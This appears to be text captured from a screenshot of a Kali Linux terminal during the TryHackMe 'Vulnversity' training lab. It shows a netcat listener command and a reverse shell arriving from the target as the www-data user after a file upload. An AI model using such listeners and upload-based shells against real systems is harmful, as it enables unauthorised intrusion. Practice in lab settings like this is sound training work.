 kali@kali: ~
Session Actions Edit View Help
kali@kali: ~/webshell root@kali: ~/tryhackme/Vulnversity kali@kali: ~/webshell kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lpnv 1234
invalid local port nv
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.216.48] from (UNKNOWN) [10.67.168.61] 42056
Linux ip-10-67-168-61 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
01:33:32 up 40 min, 0 users, load average: 0.26, 0.10, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ $
Upload
Browse... No file selected. Submit
Success